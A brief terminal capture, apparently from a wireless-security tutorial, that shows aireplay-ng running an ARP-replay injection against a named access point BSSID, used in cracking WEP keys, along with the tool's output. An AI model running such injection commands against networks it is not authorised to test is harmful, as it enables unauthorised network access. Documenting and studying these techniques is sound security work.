 bt ~ # aireplay-ng -3 -b 00:0c:41:6f:8c:b4 -h 00:40:f4:dd:af:25 rausb0
The interface MAC (00:18:F8:AD:62:EF) doesn't match the specified MAC (-h).
ifconfig rausb0 hw ether 00:40:F4:DD:AF:25
Saving ARP requests in replay_arp-0511-211433.cap
You should also start airodump-ng to capture replies.
Read 1654 packets (got 0 ARP requests), sent 0 packets...